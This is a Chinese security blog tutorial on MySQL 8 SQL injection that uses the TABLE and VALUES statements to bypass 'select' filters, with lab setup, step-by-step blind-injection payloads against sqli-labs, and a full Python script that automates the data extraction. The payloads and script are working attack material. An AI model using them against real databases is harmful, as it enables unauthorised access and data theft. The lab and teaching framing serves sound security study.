

0x00 前言
前段时间遇到一个题考查的是mysql8的table注入。当时没有做出来。之前有了解过mysql8的table注入,但做题的时候没有想到。这里简单总结复现一下mysql8新特性的sql注入。
0x01 MySQL8介绍
在ubuntu20 apt源中集成了mysql 8.0.20。官方表示MySQL8要比MySQL5.7快2倍,支持json,nosql,修改了默认身份验证等其他改进。
0x02 基本环境配置
1、搭建MySQL8环境
最简单的方法,就是使用docker拉取镜像搭建
docker pull mysql:8.0.21
docker run -d --name=mysql8 -p 3306:3306 -e MYSQL_ROOT_PASSWORD=123456 mysql:8.0.21
2、搭建SQL注入环境
1.下载vulstudy综合环境:https://github.com/c0ny1/vulstudy
2.启动vulstudy综合环境里的sql注入的靶场
3.进入容器修改sqli-lab的配置文件:
#安装vim
sed -i s@/deb.debian.org/@/mirrors.aliyun.com/@g /etc/apt/sources.list
apt-get clean && apt-get update && apt-get install vim
#修改sqli-lab的配置文件
vim /app/sql-connections/db-creds.inc
填写mysql相关连接信息,数据库的IP填宿主机IP(我这里是172.30.102.102)

4.然后在mysql8容器里通过下面sql语句修改默认认证方式(因为mysql8.0默认认证方式和5不一样):
ALTER USER 'root' IDENTIFIED WITH mysql_native_password BY '123456';
5.重新配置数据库,环境搭建完成。
0x03 MySQL8语法新特性
在MySQL 8.0.19之后,MySQL推出几种新语法
1、TABLE statement
TABLE statement
作用:列出表中全部内容
TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
TABLE是MySQL 8.0.19中引入的DML语句,它返回命名表的行和列,类似于SELECT。
支持UNION联合查询、ORDER BY排序、LIMIT子句限制产生的行数。
例子:
首先选择mysql数据库:use security;
mysql> TABLE users;
+----+----------+------------+
| id | username | password |
+----+----------+------------+
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----+----------+------------+
13 rows in set (0.01 sec)

加上order by排序或LIMIT限制后
table users order by password;

table users limit 1;
table users limit 0,1;
table users limit 1,1;
与SELECT的区别:
1.TABLE始终显示表的所有列
2.TABLE不允许对行进行任意过滤,即TABLE 不支持任何WHERE子句
2、VALUES statement
VALUES statement
作用:列出一行的值
VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]
row_constructor_list:
ROW(value_list)[, ROW(value_list)][, ...]
value_list:
value[, value][, ...]
column_designator:
column_index
VALUES是把一组一个或多个行作为表展示出来,返回的也是一个表数据。
ROW()返回的是一个行数据,VALUES将ROW()返回的行数据加上字段整理为一个表,然后展示
例子:
mysql> TABLE emails;
+----+------------------------+
| id | email_id |
+----+------------------------+
| 1 | Dumb@dhakkan.com |
| 2 | Angel@iloveu.com |
| 3 | Dummy@dhakkan.local |
| 4 | secure@dhakkan.local |
| 5 | stupid@dhakkan.local |
| 6 | superman@dhakkan.local |
| 7 | batman@dhakkan.local |
| 8 | admin@dhakkan.com |
+----+------------------------+
8 rows in set (0.00 sec)
mysql> VALUES ROW(1, 2, 3) UNION SELECT * FROM users;
+----------+----------+------------+
| column_0 | column_1 | column_2 |
+----------+----------+------------+
| 1 | 2 | 3 |
| 1 | Dumb | Dumb |
| 2 | Angelina | I-kill-you |
| 3 | Dummy | p@ssword |
| 4 | secure | crappy |
| 5 | stupid | stupidity |
| 6 | superman | genious |
| 7 | batman | mob!le |
| 8 | admin | admin |
| 9 | admin1 | admin1 |
| 10 | admin2 | admin2 |
| 11 | admin3 | admin3 |
| 12 | dhakkan | dumbo |
| 14 | admin4 | admin4 |
+----------+----------+------------+
14 rows in set (0.00 sec)
0x04 利用MySQL8新特性绕过select
场景:select关键词被过滤,多语句无法使用
测试环境:
1.mysql命令终端
2.sqli-labs靶场Less-1
1、在mysql命令终端测试

1.判断列数
由于TABLE命令和VALUES返回的都是表数据,它们所返回的数据可以通过UNION语句联合起来,当列数不对时会报错,根据这点可以判断列数
TABLE users union VALUES ROW(1,2,3);

2.使用values判断回显位
select * from users where id=-1 union values row(1,2,3);
3.列出所有数据库名
table information_schema.schemata;

4.盲注查询任意表中的内容
语句table users limit 1;的查询结果:
mysql> table users limit 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 1 | Dumb | Dumb |
+----+----------+----------+
1 row in set (0.00 sec)
实质上是(id, username, password)与(1, 'Dumb', 'Dumb')进行比较,比较顺序为自左向右,第一列(也就是第一个元组元素)判断正确再判断第二列(也就是第二个元组元素)。
两个元组第一个字符比大小,如果第一个字符相等就比第二个字符的大小,以此类推,最终结果即为元组的大小。
mysql> select ((1,'','')<(table users limit 1));
+-----------------------------------+
| ((1,'','')<(table users limit 1)) |
+-----------------------------------+
| 1 |
+-----------------------------------+
1 row in set (0.00 sec)
mysql> select ((2,'','')<(table users limit 1));
+-----------------------------------+
| ((2,'','')<(table users limit 1)) |
+-----------------------------------+
| 0 |
+-----------------------------------+
1 row in set (0.00 sec)
mysql> select ((1,'Du','')<(table users limit 1));
+-------------------------------------+
| ((1,'Du','')<(table users limit 1)) |
+-------------------------------------+
| 1 |
+-------------------------------------+
1 row in set (0.00 sec)
mysql> select ((1,'Dum','')<(table users limit 1));
+--------------------------------------+
| ((1,'Dum','')<(table users limit 1)) |
+--------------------------------------+
| 1 |
+--------------------------------------+
1 row in set (0.00 sec)
mysql> select ((1,'Dumb','')<(table users limit 1));
+---------------------------------------+
| ((1,'Dumb','')<(table users limit 1)) |
+---------------------------------------+
| 1 |
+---------------------------------------+
1 row in set (0.00 sec)
mysql> select ((1,'Dumb','D')<(table users limit 1));
+----------------------------------------+
| ((1,'Dumb','D')<(table users limit 1)) |
+----------------------------------------+
| 1 |
+----------------------------------------+
1 row in set (0.00 sec)
需要注意的地方
1.当前判断的所在列的后一列需要用字符表示,不能用数字,否则判断到当前列的最后一个字符会判断不出!

2.最好用<=替换<,用<比较一开始并没有问题,但到最后一位时结果为正确字符的前一个字符,用<=结果更直观。

最终判断过程如下:
mysql> select ((1,'Dumb','Dumb')<=(table users limit 1));
+--------------------------------------------+
| ((1,'Dumb','Dumb')<=(table users limit 1)) |
+--------------------------------------------+
| 1 |
+--------------------------------------------+
1 row in set (0.00 sec)
mysql> select ((1,'Dumb','Dumc')<=(table users limit 1));
+--------------------------------------------+
| ((1,'Dumb','Dumc')<=(table users limit 1)) |
+--------------------------------------------+
| 0 |
+--------------------------------------------+
1 row in set (0.00 sec)
2、在sqli-labs靶场测试
1.判断列数
使用经典的order by语句判断:
1' order by 3--+ #正常
1' order by 4--+ #显示Unknown column '4' in 'order clause'
说明有3列
2.使用values判断回显位
-1' union values row(1,2,3)--+

3.爆库爆表爆字段爆数据
(1)爆当前数据库
-1' union values row(1,database(),3)--+
#或利用盲注1' and ascii(substr((database()),1,1))=115--+ 即s
(2)爆所有数据库
因为table不能像select控制列数,除非列数一样的表,不然都回显不出来。
需要使用table查询配合无列名盲注information_schema.schemata表有6列
因为schemata表中的第一列是def,不需要判断,所以可以直接判断库名
1' and ('def','m','',4,5,6)<=(table information_schema.schemata limit 1)--+ #回显正常
1' and ('def','n','',4,5,6)<=(table information_schema.schemata limit 1)--+ #回显错误
#得到第1个数据库名的第一个字符为m
......
1' and ('def','mysql','',4,5,6)<=(table information_schema.schemata limit 1)--+ #回显正常
1' and ('def','mysqm','',4,5,6)<=(table information_schema.schemata limit 1)--+ #回显错误
说明第1个数据库名为mysql


1' and ('def','information_schema','',4,5,6)<=(table information_schema.schemata limit 1,1)--+ #回显正常
1' and ('def','information_schemb','',4,5,6)<=(table information_schema.schemata limit 1,1)--+ #回显错误
#说明第2个数据库名为information_schema
......
一直猜解,直到获得全部数据库名
(3)爆数据表information_schema.tables表有21列
1' and ('def','security','users','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit 317,1)--+ #第一个表users
1' and ('def','security','emails','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit 318,1)--+ #第二个表emails
1' and ('def','security','uagents','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit 319,1)--+ #第三个表uagents
1' and ('def','security','referers','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<=(table information_schema.tables limit 320,1)--+ #第四个表referers
前两个字段都是确定的,可以写一个for循环判断,如果结果为真,代表从那行开始(这里是limit 317,1,即第318行),然后盲注第三个列。
(4)爆字段名information_schema.columns表有22列
得到所有表名后开始判断字段名,找到columns表,具体方法和上面一样
1' and ('def','security','users','id','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit 3386,1)--+ #users表第一个字段为id
1' and ('def','security','users','password','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit 3387,1)--+ #users表,第二个字段为password
1' and ('def','security','users','username','',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<=(table information_schema.columns limit 3388,1)--+ #users表,第三个字段为username
(3)爆数据
1' and (1,'D','')<=(table users limit 1)--+ #正常
1' and (1,'E','')<=(table users limit 1)--+ #错误
#table users limit 1也就是table users limit 0,1
#1' and (1,'D','')<=(table users limit 0,1)--+ #正常
#1' and (1,'E','')<=(table users limit 0,1)--+ #错误
......
1' and (1,'Dumb','Dumb')<=(table users limit 1)--+ #正常
1' and (1,'Dumb','Dumc')<=(table users limit 1)--+ #错误
得到第1个记录为1 Dumb Dumb
1' and (8,'admin','admin')<=(table users limit 7,1)--+ #正常
1' and (8,'admin','admio')<=(table users limit 7,1)--+ #错误
得到第8个记录为8 admin admin
一步一步注出数据
0x05 脚本编写
一个一个手注,似乎有点麻烦。自己于是尝试写个脚本:
'''
@author qwzf
@desc 本脚本是用于mysql 8新特性的sql注入
@date 2021/02/18
'''
import requests
import string
url = 'http://121.41.231.75:8002/Less-8/?id='
chars=string.ascii_letters+string.digits+"@{}_-?"
def current_db(url):
print("利用mysql8新特性或普通布尔盲注:\n1.新特性(联合查询) 2.普通布尔盲注")
print("请输入序号:",end='')
num = int(input())
if num == 1:
payload = "-1' union values row(1,database(),3)--+" #联合查询爆当前数据库(可修改)
urls = url + payload
r = requests.get(url=urls)
print(r.text)
else:
name=''
payload = "1' and ascii(substr((database()),{0},1))={1}--+" #布尔盲注爆当前数据库(可修改)
for i in range(1,40):
char=''
for j in chars:
payloads = payload.format(i,ord(j))
urls = url + payloads
r = requests.get(url=urls)
if "You are in" in r.text:
name += j
print(name)
char = j
break
if char == '':
break
def str2hex(name):
res = ''
for i in name:
res += hex(ord(i))
res = '0x' + res.replace('0x','')
return res
def dbs(url): #无列名盲注爆所有数据库(可修改)
while True:
print("请输入要爆第几个数据库,如:1,2等:",end='')
x = int(input())-1
num = str(x)
if x < 0:
break
payload = "1' and ('def',{},'',4,5,6)>(table information_schema.schemata limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
def tables_n(url,database): #无列名盲注爆数据表开始行数(可修改)
payload = "1' and ('def','"+database+"','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<(table information_schema.tables limit {},1)--+"
for i in range(0,10000):
payloads = payload.format(i)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
char = chr(ord(database[-1])+1)
database = database[0:-1]+char
payld = "1' and ('def','"+database+"','','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)<(table information_schema.tables limit "+str(i)+",1)--+"
urls = url + payld
res = requests.get(url=urls)
#print(i)
if 'You are in' not in res.text:
print('从第',i,'行开始爆数据表') #判断开始行数
n = i
break
return n
def tables(url,database,n): #无列名盲注爆数据表(可修改)
while True:
print("请输入要爆第几个数据表,如:1,2等:",end='')
x = int(input())-1
num = str(x + n)
if x < 0:
break
payload = "1' and ('def','"+database+"',{},'',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21)>(table information_schema.tables limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
def columns_n(url,database,table): #无列名盲注爆字段开始行数(可修改)
payload = "1' and ('def','"+database+"','"+table+"','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table information_schema.columns limit {},1)--+"
for i in range(3000,10000):
payloads = payload.format(i)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
char = chr(ord(table[-1])+1)
table = table[0:-1]+char
payld = "1' and ('def','"+database+"','"+table+"','',5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)<(table information_schema.columns limit "+str(i)+",1)--+"
urls = url + payld
res = requests.get(url=urls)
#print(i)
if 'You are in' not in res.text:
print('从第',i,'行开始爆字段') #判断开始行数
n = i
break
return n
def columns(url,database,table,n): #无列名盲注爆字段值(可修改)
while True:
print("请输入要爆第几个字段,如:1,2等:",end='')
x = int(input())-1
num = str(x + n)
if x < 0:
break
payload = "1' and ('def','"+database+"','"+table+"',{},'',6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22)>(table information_schema.columns limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
def datas(url,table): #无列名盲注爆数据(可修改)
while True:
print("请输入要爆第几个数据,如:1,2等:",end='')
x = int(input())
y = x-1
num = str(y)
if y < 0:
break
payload = "1' and ("+str(x)+",{},'')>(table "+table+" limit "+num+",1)--+"
name = ''
for i in range(1,20):
hexchar = ''
for char in range(32, 126):
hexchar = str2hex(name + chr(char))
payloads = payload.format(hexchar)
#print(payloads)
urls = url + payloads
r = requests.get(url=urls)
if 'You are in' in r.text:
name += chr(char-1)
print(name)
break
if __name__ == "__main__":
while True:
print("请输入要操作的内容:\n1.爆当前数据库\n2.爆数据表开始行号\n3.爆数据表\n4.爆字段值开始行号\n5.爆字段值\n6.爆数据\n7.爆所有数据库")
types = int(input())
if types == 1:
current_db(url)
elif types == 2 or types == 3:
print("请输入已经得到的数据库名:",end='')
database = input()
if types == 2:
tables_n(url,database)
elif types == 3:
print("爆数据表开始行号:",end='')
n = int(input())
tables(url,database,n)
elif types == 4 or types == 5:
print("请输入已经得到的数据库名:",end='')
database = input()
print("请输入已经得到的数据表名:",end='')
table = input()
if types == 4:
columns_n(url,database,table)
elif types == 5:
print("爆字段值开始行号:",end='')
n = int(input())
columns(url,database,table,n)
elif types == 6:
print("请输入要查询的数据表名:",end='')
table = input()
datas(url,table)
else:
dbs(url)
经测试基本没有问题。上边脚本是get型传参,且参数名为id的脚本。可根据实际情况进行修改。
0x06 CTF题目实战
暂时没有找到题目环境,找到后再总结
参考:
RoarCTF部分题目WP
0x07 后记
上面记录了mysql8新特性的sql注入。可能会有个别不恰当之处,欢迎大师傅批评指正!







发表评论
您还未登录,请先登录。
登录